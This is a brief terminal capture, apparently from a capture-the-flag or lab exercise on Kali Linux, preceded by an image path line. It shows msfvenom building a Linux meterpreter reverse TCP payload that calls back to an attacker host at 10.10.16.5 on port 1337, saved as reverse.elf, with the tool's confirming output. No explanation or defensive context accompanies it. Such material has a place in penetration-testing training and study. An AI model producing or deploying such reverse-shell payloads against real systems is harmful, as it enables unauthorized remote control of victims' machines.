 ┌──(root💀kali)-[~]
└─# msfvenom -p linux/x86/meterpreter_reverse_tcp LHOST=10.10.16.5 LPORT=1337 -f elf -o reverse.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 1106792 bytes
Final size of elf file: 1106792 bytes
Saved as: reverse.elf